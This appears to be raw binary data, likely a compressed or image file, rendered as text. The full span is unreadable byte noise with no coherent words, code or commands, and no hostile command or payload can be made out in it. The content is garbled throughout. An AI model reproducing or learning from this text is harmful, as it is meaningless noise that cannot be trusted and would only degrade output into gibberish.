X��m�����'L�"p�鴱C�U~�a��YX�@��7TB�\�P�����E�L�Ș��(��U��N5�w\
�����'P�������5w����&��N����OOO9Q%��d����d\ހ����3ô�d�i-�#�Fpf��f��1@��$S����H��]�.f�U`�dV,��lS���*�0��sk�K�&PC|���CT�J'�\���pں���1j�ib�&6��ȱ[���)W9���#;Qc�	@7�3��[n��M��� V,8�mo�)~R��9,���w�h�	�n��R ����0�菘%'.�E��Yl˧�"|e�)bpUD�j�U�4�8�)N�W�����1��k���։ϵ����oW�&��W^y�_���	za.� ȩ�<q��r8����f0M딞��. @c��4��"����ѦS�s�O�蔞��l�-7� .9����-.9懊]�Y`���[�e<�:�!����x�<O��U����E���q�����,�8�B����H� �L�90��=E#@%�:�[��(*�+x���� iЄ��N��m�K�f������L�<`s��,�JB�
6�`�L�d�@ɳ��N�)����R���"�ʰad�"eޮ�V�^� zlL�����j����nA��� 3�&>�����z
! kb������	� /�;1{ȇ�Q��Q#�'�16o�(0p:C6�24�E
��4$&�:�,���H�\r�`�� !�`�Ά>
�ly��8)`D���L/��J:���P�0�� ��뾎�D��l����-+p�c@�
Q�XCenB	���#8�n��'���NMf�Q��È�0������� �JȤIɪ Sౌ�@	R���Ș�>�!"#R"'�"+�"/#3R#7�#;�#?R#���&p9�8���z`.��`^N�P��6�*�2b��P�h��L�8!��r`��>��M�0H�o��_,�Fj���J&����0C�L(W���n
)J�D~hJ1�4-�
e���������o����A������# 
!R�	���&�0���-i���
�'����z.sV0337S39�3;4?S4C�4/S�:��+�.n�4����$~i�n��̀R �  �+���L�r�]v�I,*�:�t�2`����2��`��*-��r�'S�lJ(��fj,��=�^`HLLxRO��\�P,�.P!����2�s��I �q�n�P$fl�"�?o� ��#g��1��@볝�I�JCMRC3�C7�C?4pr�NnN�5O�
Ǐ&�EP�.Pд!�2���(i���-���*��9��|�s6��F��̭ n3*�%��p*8]`����,,$�^��<�Ҩ�4Ԣ�4����0�����Bg�.�(N�@B��Pr���o"E�c�ԑ@'�A-���� ��&���T9���pl.׉���$ATS7�S;�Sӫ<W�&ҡ�����R��P	\V�̠$
73�7�ͦZ���ڮ�j�xo�����t��`6��<I���R`���R ����/�ht��.��(���\QLm���H�TT'�6��Ӭ�����&��$�0g��s�n�척����^՛r�N��A��Q��/wa�BmC]?�4#Vb'�b+�b?5ZU+���$OB&�@�Vu&�*t�I��M���論���T �:&~�H͍)�Ll �H,`����&�b���"�\ �r�j����f��N��7 J�dδ��5'>��r?۱]i�@��N�oN�L�#R�I2�u ۰_�N�o�b��^� 7���aB�ϭ0�$/�q�qr#wC=�� � zI-� dUOTT)��&S6|n;y�f6fi�������|�<�RX���<�w����:��3�Jx T�%<�����/�����z�v8C���
	��^3-��=�W��T��Pe@oŰ���Ai"޶yʠ:� `�q9����7^��N�o�t�!7�-m�@b%W���x��7�b�A4@�w�B
TC6W�d�bS��b@�\ � a�l/����f�AwJ �z��O��0h��o1+}�@O�$v4��6m��,�k��%�N�гz�*{�3�D�Q�W�n#ouÚ���`P�	�X~�� ��̑��&θ��.` ���
Śf�`햏vp)�e�pm�ɀ�ցY���Q"ǔ@@&=�"B�4bs�NH�(�I}�q�tg(	�<�v?/ �@X�n��܌�^���n?Hg���t�KҁM(����7���Vw���Ֆ&�]�Ӕ����A��a{��RxT��n���|�c�&�k9�Ü�@���Qa�6�/kBԹ��������xڷQ�R��ٷp	8`�>�Y�:��'&)�4�.����+bP�r�v?�2Ra��-Ē�8A�ug�p�Ep�@w���nX�s��@�h�l����9��Ö�֤�W8+�W�#���ma$GH.Y��V'�Pʱ�̸�����'�������י���:�Y��P���ԙ�z:�w9��?��o�p�t�������ۡ���0� ����� (*5���t��)tm'I��G��i���P:X9X[������g3+:Gjw�V��-���~z�`	4!%�!	K�̀989,�	h�`�j��L@O����B��;0�j��ڪ�R�[}�0�;'^-�z���{@�y���7-����{����[���������B�
 ���
�b^�E\p �*�[K0���M��N�R�N�D�\��s��P-�X�3A'�\�/Pgv�����z������x��({;�@:�&�,.<V��Q��|�������8��>�����<耙����ǝ���y��� ��|�|��zǓ����=����� ֠����[�ל��k�����.sR�HV@��lR�-V�`�foGO�ڠ�Go$ z gk��H�Pé�`l:�=�/H]b��bȌ��7���(x� v8�N�2��&�����O��i��ɺ�ٹ�q=ׯ��y=��}��ՠe�}ۜٛ������@��.�׿W�5䥽���*[�-�5 v4 B�f���PW�u' ��ՍI��7K��ֳ�/�A<a��+�B�|����-�[�Yp.IF�E�O
����d݀/��e�->�7>q5.9�C��G���7�<͟]�W������<����Ҩ!�!�HJtK xC�&}�P�y 	WX�j�݃��+Ȓ(\�\�K���$�N �j���1��{�r�@ O�:M� �%#������O~I.�Tw���6�M������>�����^��^������� ��"��d5��Hb�P,V�@B7Չ;�trJ?��+�Nzݟ^v�]�]��^��\[�g?a�= F�z�;|��5�����A���%�sMo�>��$���7^�����_��_��?�6��ßEL5d
���ACxrk�	��_r���Gb����0�׽���	A)0x+fh���b�4�q"CY,z(QcF+@��K�8V!�\1 0�a&{v�/�uH�|	�3c�D�4j �Ф�x!`l�ԩTa��ꀃ��2�z�
Mرdˊ5�6���g��E�Iɬ�t�Z��7oս|���8����>�8��Ō�:~Y*H�D(R�ʹ�ǘ���fƘ18J�}%���X���B�`dc� �M�A0b ˥GYj��-�B��*�0�D�1B�t�:����>r�A1E6���e�*L��V�]�7��Ǽ9���ʖ.c
�5�DEZq��Z
ʰ Y����bE�U�[�%�[Z�!�	��]��Hb�&��b�*�Y�.���=!��|��1��`i=ʑ�kBn��q�%��p.p #Ib���qGBQRs˅7tXq]C@D�efW�@bx�x"T�Z�T�O-��
@���}��Μo4�_����K:���S�����2X���*x���r�i���ꩨ�rE��qQ�⋮�
k���Jk��ފk����D&�
_g��P5�(�h?�� X�i�N^��Rr"�&�MK-��i9^��Q7f�f���PBgBQ�F(�馚�&T�RDP�
�WS>%�'K�i��i��`�PC����"F@tp�q�xx��"�<2�&��r�)��2�$�*<��Js�6ߌs�:��b��1�K�hࠂѩ��潆ܑ�mr�&��n. �JםTI[	�:犤���*RB��������\�����Ч�0��g��*<���×L����P�B5s�ONy�_�y�<�Z@�6͓	&4�籧�jO�0$���N��&�C����۶�R��[�;�e»�r�K��-&�8�ftx3P@o��L� �� �Z_�<�G�㗌L7��替����O��G�C���F�  �'=��X�hI�u��D쨴��w}�V .q�x!SG�Ww�pyA�����<�ͫ���ǝ�{�GShX�#M0��- J?t��:9�)q�Ll�����	hR����,�G���ZG$2�[�(c���>0�� ���ߙ]$�W��g<�b�o;�.�(��)b�w�r,�n�p7D_��n�X�J{zR�: �bQ�'?	�P�R�^�ƯF,f(K�+�x@0
\=�%n�3��jl)�	*���̙���'��M��̣���G@�y�:&A����KP�#�I���X��b�׾Q�s��l�;7
	�1fB��F=٠ưTW�n�@X�S�-��jT����˭1b��Ҿ���4m�m lf�����ѼEI��ٶj��'8;x�H�O�K�&$��p�s�����e�w
u�D-�Q�R-��h�QeWiIc�)�V�Ј�#Q���`0�Q��BP�a�Ub�����я�T'5�]O���K�4dB�$���9ő�rʌ���4*�.�y��Jv����c^�����XM�5VpӽgXS]�J� 1l�D%m�Ϝ@ �(��_Q����(FQfN-ȒB~��kV��2�G��vI��w���,�W�.���d�pȍ��3L�i|b��¡�'��leϋ����Vz�n=��S�45i1���:Ee�d����
$q0�	P=�%bO~��,���iS&3�:W|��s�Es�
Xx8tK [��	��)v:��GĤ�z6�^��x�4�_v�E��N��,�$�����O�0�<(5�Bi��_��		&ɖ�T���x˃���Q����()3 5|M��*b��l{���+&o:����9&?�ZczЄ����c)�t|z��Ռ8��Xqgg#�(����{4$� m������z������L��Y�Ѱ�2Ф�=���[ibə���{`\hA'{�̆�~ݙ�ށ����T�C$W:P��>m0M�ۈ�����9�Z�VFۂ{@\g�Z�t=�]k��R8�1XiET1�� a��S�}*� �X��n4^��5[����wR�Eu�R��>,��FH&�?�`��ܠ����qg�����
.EP�yga���Q��ry���uН���_~R��JC����=�'�,��q�Z��[�z��rF��X�hxzJo�I�~ۢ%A��x�_Aeh�w�{��9
�xB�+�����t�_"ɜ���G�G>��hJ��J��\��)��W�t�?ͧ�)y�𞲋#ց_
�t�6��r�u�nZ�"��� �M�ye���e�{�%�O��YP&�d�<�ԍ&u�#�hL���;������O�>����e%hkV�%K5����q��%�>�toH]�&��{�|rfzUd��{��|@�<��p�/=y�w:.UcG�h�'�#H�%h�'X~�Dz�aO��c��J�D����m����hIcv�el��nH7�L}�w9�.a�sD�?Wtt�w���QGuOW8��'�Gm��r>�hއ�c�}dh�gx+�q4?uD�4�mc�Y�7u<�b3�r�"m�u4u@e�'�B��{h�x4<q�\Є��<tfor�uw��Å^��������X��(��$�����^��4�s�V��vv��m�'m���]O��rQ�fMiCxx�G�#t�(o��ǀ�Vfm�<A���2y���Wy��S�&��8����~KPJN��}Xum�S�U�ab�,�F�?5g�Sv���(��8&����w4W%t��R��o�o(a<sSB��������q�I����ȍ�ȑ�7#��'YDu�Uz��I��j����q�Y��#;f�RCX��3���
�GBBy|��Q���	iR�S&�PivM<`�f�^H��X��q������^	���RS��="Z<VD�fp�m�c�xr�Qp��ȋ+E=�B&���x�X.�ֈ���0��X�}�������T��G�a���ə�6IT����FrrG8c w&�� ���pCCX��?7�W�V��}j3<{TV"��`Bbb10]Fa�ff�iOɘ�☛�:0��I���]�0#"�ɝ��I��~gy�,!8��Yr��ul�d��b3�m�����o�ws#t�B(�. '��|������%ͩ�����i��	��I�鉃�b��۹�2�1[�1���"ڡ)z?k$¢/jW��9+:����g�gr�D{���i�t�S��]��R�����g'ɴe��gƌO�<��CaeLz�Swn9���b��I�*������s Jo
�q*�s�L$)b����}3cv���0��0�Т��ƨ��0�����:��u��j�ㆫx��g�꞉F`�Y;d�I��ؗ�%9�=�A����x�(FH���!��g�eiwVN�68w��I�q�]1� k*9Z�!l[ ���|*"b1�`
3s��jꬱ�������~J+�
��9���L������p�J�� �K�k��J��ݰIy��cp�64���eu���g�J����n��xH�i֗�ғRH;�	l�jf��Zڜm {*'�eb��E�� ��g��1)���Z�I��-���j�O�Q+�2@��g�F�����`"� ��J���ek�g�����3�j+���h+�s��<3@��*{�}��kЯ����~k����~�4�*��_��0�Jg��T�p�FvA�X�� m���f����R��hE0��	�{�3H������:1[a��
#�U�'vS��SXd��q�7pF������b��`��k�!�2� 6���q�O�d!�(j+P�K�J����Y;k1�R�2SNз|k�������ʸ�J�}믱B��K���k�370��[�|�
��l��[���/��'��W���J�q9:����[�� {6DHP!u/ϧ�a��+f��W� G
��i��b�W@W�Y멩	g�w���P��F�ڊ���V\��Ѵ�p *�cL��[���x0'J�X��g���;�ʵ�3E���+��k����<9����+ȋ���|3� Ȇ[��
ܷ^�Ȏ�s����ȲR�+����GuB*,B��˛h(����G���{y����R+��;L�@�җ�E�4j(wHL_Z�k��u>�~8TC�WK�{��W�ܫ�]�1vL�I�i�*��S����Ъ����`��^��W� ��r������hk����:��ʷ�y��̷��3��~˯���z�{�
��"�J
��� ���0�.�/�~<��Kv�Kv����Q+�����)|���`-le�&'�Q�i&2K��*�Q��4g0=ZR 	�dN7nX�7��{���gvP!��Vq�*���1f��#�֓��^��w�����TAܬ�\���:��ܾV�*�<����J[m؇�щ$��'m3ɍ�ؐ�ؕ-��؞lҭ"����^��s���{�x+љ<���̼��\�.-4V�49r��ۻ��U�	�+����
 �{�d&��P���UO�7�*#�G�FV4���Q `nV��6j��$z���s}�:~<�r���˽��|���
�ܾ�<���m���}ڑ������=3ev�}ђm"nf^҇�"
|Ѥ��}Q��=يaȫ�ڦv���$�c4	r5mnk�Ӽ-v鱻(�&����GD���jfI����	�7��F6OEӰ��I���-�r$a���*�+���M�mz����	Wl�tM � �Z���k��]� >�+"��"���-Дc�_ �+b
����ٍ�"����>?PJ��h��һs��^��0ɲ�/��:r�4^��A�{|Ǜ��[�����̵� fs�C���-`ig� GH�Ec@��aͱ&)o��U�*W��Z~���ʎ�竧�n�-"n������ɤ��2��������	��+�p��0��'b�}����`�J|�C�g�7X�J�I.��mjP�pRje�)�ĸ��ܴ��J��?������ �l�1��i�0���Ɓrwn]��ۚ�)��ҋ	r1"�[���[��a� �{���������{A�1���n��^�E�+�.�^�}�a�{��G߷_@�ጱ=�d��73�w��_��4���S@l���t�|�,$}ׄs�>ꁐܧ��Ф��f���+Sw�3�-��@�j����s���j��:�W��tJ���"8��S��F˭:_s���>���^3X�Zo�(2�`�gk�Jo�-���L�$��{ڋ��	j�Z:5m���v�J^;�n���~U0j�
��\́�
7{ĐA٢v�=�ԫO�p�m5j��� ���R�:��8� 1��j���� �	NxQbD�!^�EP�Ɓ=z�A��H�%��Q�F
�vI�R`ȇ1ej�9a�B
=[Bl`�BW>�nA��M�M5
b�N�[U�2���jUg�XI����֬e�:�
��U�moD`w��L�D�j,[�}�Z���%W���"ۊl*f�`���&*�^1c	�M���L�j�K�F��ؓ=�X�}���"�i���Aw&P���Dx	�4��<�p���EVW �՟O�];
ܰ3�V�[v�"�/�F��!��hցCG���;ȇ>���㈂\J#"j Ad��.NZj��r��B�F�"
"d*Y�
�C�(��01���B$h��LR�D	7�//��q� r�1G���K,�ښ�ưn�)
x��GgH��v��(��0��ǫ޲G"e�F
�k,11�-2y>��Ͳ1��R���Ԣh͵���ܾ/<���*H�8嘋�9]��κu���*(dˍ�����'�3����@�3�f��;�C�=��Á3� �h��Ȉ���"TbC]�ag��%RYe�v؏r��X�UYL���e� �J�Q˛���Kqg��lk,,s���\u���&�]W��U�s9j��q����� S253sL�Vn��1�llN;�T��^�S���m7M}����=΂��Q_�
I��f1B���Mw.���(��@%U�VWE5��`e�a���%���'���%_�J�|٢I�n9\j$�
�q���0���;n���
�ލ��+�5F{&c�&�����-��\�{ \\��D<�@�P�݂7 ���nL
p&��U� kx��,�c��|!���S���6��P� AQS�_��B]�@�i��f[4�ٻ�uV���B��M /�`��c�����E��|�SU�h�* �>�Xa#�{k���{X��[���#�@@ <b2?���G���п ��"�����M)`�\�r����^�K���@9���W
"� �=�I	$a�̴�=�yB��:Ӵ���]'<�0;+��c:���3P�x�JN�LQ��Mj%(T�Ĩ�y��7��Y���'|&T����!fcŨc�ȔǧA~|i�K���r$T	�8�B�0#���(x��q��1�ڴ�vID���2!���Aù+����Cqq��}��
A�J�-,����4G�|�2���a���X}��D�j�p��A6Ph�o�t�c���(0�wXL��GF[\Jzi��6�6�Ǉ5c�:��C�#>��G�I�C(����F�R�_+���������*!Nz����$��ɨ�2p��>��\��q��	HK�| B��Ԝ��R&�p��C��2����gtzL"��u�9� ,��J'��ٱ&�̊�\�ᲗQ�y5��:=6��{A+���pO>��n�+=��OJ��)�;�M\b���πT`��@0Y��J���袁e�^!�ʁ��1=�b��Q��T ����P�Y���rL��GVʿ�4G/ �TЄ� a�p
f{Ơ��	�!�r]2�y5����4g��;Uk�lS�;�6�ÜogR]�W�WA�����y�ST／���G�����P$�X��a���+e'H��� $��P��/t dB����.Ѐ��[E��Z���%�)fs)R�̵��#�4��e�`��eO,�0tp�FZ?�*_>���=�QS�� <�
.�F�1���c�t�����P[юv�7�D�6��T$� 4�����qf,T9��gn�6�p`o�s@
g:����v��A��:[� �}�}�gX�+ ���M@E������!��Nm�RhK�Y����7�t	V@跴}!j+\0y�a�%U0s4������#�u]DԸN�L�
��IS<��Ms;ų$+x���ui�)G9����Fe��Z�`w�O���v`��:|�,�G��v7��m�����Fܔ��}����.����$<؀�{����f��5�J�P�)�jg���\�?lyyxŀ.u��q�Ӳ"���8B}�,9R �[��r;�ow&���9�Z���5�B�kS�hU�\����<��������W��#*��<4�;�eP��<b~��8fqm�88��R���n�w��^�'���"���^w�������pb]\]�����Vo���>��U�rRc��.�	Y�q�������i5}ӎ�j�����1�16�9�u|�"�A��U�'��IO6���%�N8�`z �
-_�^��օV�
����L����(m3�Q���.�:��|^x���h:�!e� @�nx������J�n�uy��z��������@V�tظ����s@d�&�;��ӛ��	a������-Ѽ�19,����Ǩ5���=^����ۋ5ȓ!#��&���+�`:�[>�3�J(�HP�����:( �) ���xns�Ϡ9�;�{�8��	?������20���Sö��C64��x�wkÙ0<�0<�S���??�?�A����wSD��@��4���Y����KDlD���� \����<��B��-�0�:h#��A^3[�(��K"����r.�Q��2.
/%F��u@��J����i�2�����%�Ӿ�B�����K7���;A�A�9L@l<�Y
q<���L��<l�=Ĥ8<�s�W;D@�G,Ï�@Sr�zD9�ۈ�GLOS�I�ˢ%�k����2��c�VD-(.�( ��QF5��\�E ��f+>1��)F�#��C��ـ����!VԧrX�'(-7��":R�� ĥ�v[�}�	�K! �;�t4�}�����rT��(�x�=\8�s?�;C<�7`(x\� i���,˷\� P���,�,#����5�7&)˿�B�%�XE~䬵H�Z02q�Ȋ��&���e8���� !�*,���l�ŝ�� (��dI��:'Ԯp
���6�I�:�w i�sH.�-b+u#J?\��?��4���45:(J�y��:.�?g9�y���[΂�N�3���8���H��Q�TN�<��l�~�4Z�Ol
EpG�uh-���
�/��Q|�82/2�IʤL˜���<��Lf*��r������d6�dU�9�{M������t����+��M����;
�y�4#�Z�Np��{�N?c����ш��u�
 �;Ԁ��v�3P`����)eR$��O��!�G��t��aO'�K���$S��N����ļ��3�
��H��L�8�xJ (�*�M�j�7 T70?0.q�pxP�9����?�������k��a4>Q�s�
������Ճ�X��B��'{�����L�ь(6��0��[-'�
�DC�]u2�Հc���A�eU%PKV�%�ʳ��A�48�(�ΐSR�l��Y��nm������lL9��Zk<��;�M�ˣ=M�?��ːEX^��͌���ؘ��6=�IE���nZ��Xd���I�*�"��M*�M�`�U�5�J���8���^�U�b���?q)֯���gѝL���9�a ��8 ̔���)�Tϔ��
W���r����V���G�1=uu�9��:��{j0 T�X�|����Dm�(h�!(�ܓ���&�*+C:�m��x6�\2p���2���!�Mc��!  =]��@U� ;��B>2N�������# ��\��>|���%�K-�Օ5��% _�J�aR:pO!֮�@h��ȋ�ٽգ�
SиƄ\���K��OL!0̈́��K@����b�����]@Iכp'n{=�e�s���ͣ���W�-�~}��u[]��[��";ѩ��L	M����R�B�XG	\쒔�=\č�A����X�m}%P��y�������^Δ���R.�U�����^}��͑&��&�΀�Q��Y!�N��R����V�� �%^nZ�-)n^��A&���`�&vb%�6}����Z��x��+>����ET�}��M*=��.��-��hT���UƼ����_ V�p'�Y��lC�����dQ�?}W0��9%�˽
����RH���KY�Y#N��a�Y^���2t�EHR�Pa�%��+ཉ���%��8v�%�2D�qޯ!�T�`A�D���^,L3��s �:Є:x�����S-6c1��fJc((����p�hM���:NI�`�����.G����j`T%����^�l�с�`J�d��aQ�R悞���D���Ch�6C�LJ�l@?[O. � 0ک��o�R<� �Ox�ڨe��E5a>��)� ���.UW��:�H��b��b�W�=�|*c Ђ�(j�B��[��f]��!��d�c:�cm����c�1ƭQvn�剾?�@V\3�XT=�Sl��>�g�ؑ1
�艙���ݺV`���a@V��Vq��H�Rҝi��n
T^N���U����ϐ��4�e�M��� ͎�|��6m'޸���y�*��6 yUf؃�������ܮ#4��L��Ŧ�[dg�Yت�.���o�jD��p�ꯖOu�@�h�p\C.9aA`zW�3~�b���hL�W.��V��՛�����Yƾ+���e�e�TkK����=ϨPb���^� 5 v����	G�x�eq)����;U;�TۖW�������m�nnT�P(@�I�@nAQI(�qBi�mR��.`�g�n�f��4�);��v�]V:�h����6�'��Ɗq�f���pޑ�f�/�`�^-c.o4Ws�n�4��0����H���2F_'T�1=�����>'��Imq�?�E��#wIڸ�lK`�n�L� 3�ڵK��.?0(��$���a7�
���R�h��R�d6��[��\��]����L<?p���;v`�s��s��sB��"�=�5�ߛ��Ȁ6h�?g�tܯ���q,������}�өs㩇�tm�R��`�8�e)G�Z�a� R���@~�G�.xu��V���~W��g��_������'�!cǣ���a�m.��>otF/���dCǲdF�9���,��� k3��ĝ��.�!�w�4AET)���xu/��.���р��C��	a]�{w��������9���x�';�)�ϧܮ�7�/�m�ד�I4�=!=y�B�qGwyn�����<�����(_���A�|����x��X� xV����PH������|�
�������(��{�~̔m>=j_nlg�w�݀�߈�H]6���`���ۗw�=�j��OI'w��IUm#`B����Χ�����~�߀r7���Ǥ�{;���=y��*�ߏ���PU;���8���{DW��g�f
�� 0���L�ᄂ��08�Db����0�v�v���<BN��2�d�&Q��1�����̩s'Ϟ>�%thP�F�M�t)ӦN�*�U*ժV�bͪu+׮]c��x,��sf�I�$�)/�\�Y,�ܺňyR�H�"�EB7�Y) ^�@�A���P&J�h%C�b25dP�Dʕ!���p4��C��Hdu�֮-T�=0!B�K��zbE?b���x�t�*皉$QR��1�<�	�䛱�nN��u;��޵��.~<��������d˪��0}$/��k�}10}�WZ#�9Z���/8�j���d�}֐g6\(f\�ơ��M�k-��l�ٖb ����uF���o�QIOH��s$d3���Dd��Ԅz�-٤�OB��SRYKN)��;h��V}H��~��2@^'  `^�m����FHYD
x���\�f���[i
 ��#�h
l'����țD�=X�	{it{�����̀�<G�.*���uJ2k���Z����*e��h�eZ^~��}mh�ߘ����_i(؁�*B�F��ig�n���FJ����(������I�i�ƞH�I�I�
y�L�)G�M����\����7Ĵ_Z��UG�Ú�� d�%`��`Z �DZ��v�u����e�'�6P�g&,����zڡ�j����][F�1�1�V@�lY��A�a/����1I���[sݵ��_;Kh	�_J����<c\�^�"�ǡ>a��I2�8+��F�!�z�%3ksͥ�<nϓ�([��mV=�fAx>�D-ܴ�O��|,��aXk;س�^��N��e��݆�l��6\q�g��y��DB,��2@ ��5���c4�8
x����έ)Jy�g������2�!v"Y_����N�xo�Ys��0���~���t�WĄ<�M�X�!^4���-T��VB��1�~���(���,N~�� ц#"m�|�Y����jn]���~���/�P��h�#"1�O2@��Ɵ����$���f�*J�mN|"��<!�+o_l�Z���YP=�g���n��p������&��!��2@�L�����[�"Oħ�V�S"%+iI�m�t!y"�<�<�m�9���u)p�*(F^X�7��zق�	F8��lr�%�6tǾ��3<�fH"󘘳 
��� ���#�a��Y�tE��%��Mo~�S�$��&��;��up �� �d<���i�Be�DM�IG�@d��y�	�i4^�PP��0e��dB4��3�4�L3��h5]�M$�/���HIZҁ1�[4�٢��*�ኢ���i�V.�o�E��K��f2�c�`�F�!��6Q���І�ꛃD�:Q��f	Z��#��M ~����IMZֳ��j�R&I�;�6l�\��`j9`�z�iQ��S�2�"���v�ˣb�"��%SK��
(�O�*eo�F!� �1dZF;������\kZKk���d�o�+��DEv�����.hk�~�@��ξ��6r�#�����H��g��n!��^�\�<�X���z���E�v���&Pa�e���:W؂�)�mm�q,�NUfj��^����l�}Z,P��ab����T��>tM���2�V�u�����*<ac8��0�;�ᰅe��;�z�t�5�aIG{���-o���d�h_�v�h�%~�ߛ�ӱ�S�@�J`��p.����kB�����7l�+c9�Z�2����/�9�b3��l�/X!&^�db��5�X�k���זT���ޏ�c���@E��k�#+S��h2U��N8z�n�X�L�[-����425��?��Ӣ�l�G�iS�Ԫ>5�Y]�W�������kM�[�:׸޵�{��_;ؾN��k����7l�Rp�2�u�r���Xk'~�u�ы,�O^��Ϝ1��(:Y����*d�<�b�ݑf2�ݽ�z79P�t�/��N�z��5n��#<�W8�����C<��8�+n�����F�)�q����"�x�Knr��<�P9����Z��L�x�����/q����^j����+<��Ov�x��Penqg/O-�q��u���Z�4�+<�Uc����?�)�z��T��5�+��=�r�;��n��3��x�{���w��'���;�_x��=�?<����'<�my�eޝԏ�O�ν( Idԥ�vL&��tL�LzN�P�6�EPW\�U�Ӥ�)���tw��u_�b;��n���Uz
c�i%��G�伨��o��c?���>�����?��?��o��������R�TH��_���H<�y�b[�Q�Ա�]4���Q��MQm���^��nXD4�����Z�߻	N�1M6u�h�]Y������1M���`���`ݹ�2�`����
�`۹��X�4�W��y�O���������]T��HT�M����Q�e��	%��I�JF	h`B��u���[X������,�$}���J�U�� 
���`!�!"b"�"���m_�� � �UA�7U�-[1�A��-�T�|xz��Ԉ	�p[�(�f���Ş��X��!J�oyOd���^и��a�P� ��؝C	*��Ŏm=�]�a��McT��a�5Z�"Vc6
�7��7�c8n�8� 9nU5��V��:��;�c<�<�c=.�<�c>ڣ>�#;��=��?f���l�A"�9��BdB:$CBdC$�Uc7(\4�����%z�4��)q��5O��T�F8G�]����X��p=?q���e�LȂ� N�a�/�ې�O���0R�1�1�u1c��ZFbdUv����0F�p��x�W�eX��X�eY�������Z��ZR���e\��\��$F]��]�e^�^��_�e��`�Z��a�eb*�b6Pl�=#UZb�]� ���	x���� KH�0��޽ HV��D�M�d/�"(0`f A��|�ON�e@�	�Pz`Q*��^���R�`S��.�	6�TZe4fR���`gvj��lgwz�w�gx��x��x'cfz��`�g{��{&|�g{2&���}��y��~�g��(}9�8��FZ�T�BT��a�80G_��r�G�^�A���U��(�L"`�&o�O^�M*֍M]�g/6
�XB�"q��,,'^	�Eex8�N�u�grg����"i�*�(��g�(z�'���Z��bi�*Ɩ�|.Fc�eXn��*��2)��g�>)�J��f$�Gf�S���Hʍ�b{� h�N�􈅢z}I� 9�G�_ l����n�&
�f�ݢ���^XA�h�nR:J�A '��ƽ�h�Q���!�8��	�Bi��w�j���������.f��'{
��v锺g�*kz��Y�*�=k�J�v���j���\����db�� �``$�_��|ф�������<�\D ��@�L`?I*��FN�楲����@�E�ᑉ�Q,��(��16l�9��IY�NE���o0Hx��n���zlǂ�ǊlȒ�Ț�_���v�EJ�ZA˦i�Z+��l��,��l��ʢ,���������,�m�m�rl�9�bf�N�{uk�$p���"��D\�W�6�Ԙf��ӆ��
�_(���������a/1`��LO�k��X�P�}j"�QNTrJ�l(瀉*s��5��j��*��x�moI.cQ��Zn�b��j��rn�z��n�n�n�n���Jj��������W������'�^ҁы�"�tm�A���_ A�K����R!E*,�h~͢�W�A���W0�*�nq��@h@1&,s^��`
�Q�n,�J�����o�����o�����o�����o��on0��@#�j�zX��b��=	���	�Q��MI /��I���d���(�.�m&VA9 ���P�jƒɨ:����dA<������L,t�����5�Nw)��#q+�3q;����:-dV"�Nmv|�:[s�$����+nuL�E����5�8���I`��W�@�b��0
�g�Y��!��p���.�d�j��0JR_:<���
3X�$����R2O����%W�&sr'On�rl��'s���.w
0Z&x�@�뢥�1p����HI\ph"y���BAA�%���&o�+Oƌ��0�r�.������\] �p4��"KXV8�S�yJ�$W]��9ۘ9��:�s;�3��:�sM�=�3%��<��>�3?�s?�3抁�R���T��֙��S�����.g�q���0{��<�&�&D�B�PBN⦥6����J�4�pQ�*�@'�V73Vpq���w�39s�:�sP�s@uQ�Q#uR�R3�O�@�_�rs�A+�3T-U�d�J�I��*a_ѕ	4���/{ F��
9�NDp��~ѢQ�tO�b�-KSV"G� -��6?%#_��a�f�d2:�S7�cu�^GSvSC�OF�e�cs�f{�g
h��)�*�^�O�ش ^K����n]a�Q��]�ږ�+N�#�G�4]��2�5w��i�j^C�^��m(Bd���0aW�����YT��d#�co�ewfw�h�wy��xc�y�6z35i��@�*�U'E	<m�A��+�D�"��E�
��T�<�T6w��[3 37���I�Pq�qKo�U.�V@� to`��ĺ*xXwɁsb�B�7{��y�8��x�����8������h��z ��wQb�Uܐ���9Y�9l���r�m�ӔS� ���w\�W�K8�3�5��r�4ಀ�B����8�E�'\��t�8�s��y�����7�����yx�9�CN��i�iO`��"~_��d��&�^�c(��2�@Җ �0ʟ��9�����'t�2k��}�������bs�g��B�v�U�g�@��x����z��:��z�+x��9ick8\�j<��-L���;�q���	�E8�+v��G��,f������1�������*e�pqBw� ���X�#v���q�̃@*���|����h���d��U�7�m�2K��5����N:(=A��V�ZJ��9�,~����H��{yI���a�g��sx��{��p�*S�x5�8��4l�K؞�,��,���,��-o��� �
����F��V�҇6�c���Hno�՟sof�jl=������#<�㌙bf�ӽ�_EbH��C��F@������o�ǃ�N�,}�[��d�ug��"�乣����LF��{r3���",m��M�	"$�*�h�^)�PbD엹��~��>!	<�(��}��N���o����C�]C'ط���	�9��9�����SFr)�c+��O¸��t���G?�u������H��������Y�����:V$�hz�F���H>@�+����c�Ρ�d�$�b��D�U�+x�X���~�) Ŋ+P2P`�$�V^�l�2�LP5a���r�N��z�4e�!������R���B�:�jU�U�`�4@W����p�4kČ�S�V[���A��BY� D�-Pd%����׀9bȢ!F<��"z@0����d˕1_�l������$���ׂ����H(
��<�������N�3�վO��"��ܵo�>n!̐���vNZ��㶕����9tվ]þ�<�i=DzWo��f����ǜ�7��#��an7��k	Э	|.^���#��"�p�<2�B��Y�!�.�Ȣ'V���b��h	5N�Ϧ�V��Ŝp��(�2����l$��n�`���ګ +J��)#�JR�$��
*���*.�� -����B* ����.2q��3ϴG�!� ��nD�g#�s�:�	)���:j8��3P9�S:��{93�LsP��[/��̱�69���gR��9��r��.�ԬG�4���@���T]�T3�L�O���_ ų�K�4�a��C5.�tNY�l�\,Pڷ,hÌ��D/#("�2�B�z�Ê$�9c�DN��$�<�Ѩe� �y�� }�7(襱�P�
�l��#��J���\�J,��+�]�0�@��˼�o��D���� �6�̴љi~g�w�c���P�f k��Н]���SY�&�CE���N��eVz�F�MO���O@m�����Rd��D��8��Qdjk��1��g�[oF�9Q���P6/��s6ڎ�T+k��V#��� !�`{�:w�?L���s�(�wՐ7��Xr��!_�צ�+�F�{�ǃcW�!��aߧbA���8�kJ,+P�f��K��L4�f����B�RV�������]Z�9��薦|�����-S�o��Q^�&zט������V9����& �m��;� 6��V}�k�a������o��
_AH>��|� �����v���8� H
�{�@H8$�N=DH94�!�y�C& �@��.%�C���fԙ|�d_��Q�v��,�DG��bQ�U��uxe4㓄WH�xc�@9�EU�B��02/Y/���F �ȳ�&�v�HD&���{#�Hpx/����ds�@�"~P�dݴ�2GB�8������2�ܚ�x�������
+٧O2���� ���]���4�1��Le.SiTo*��Yt���5�C?5�a��P��������p"N&b/���<�u��
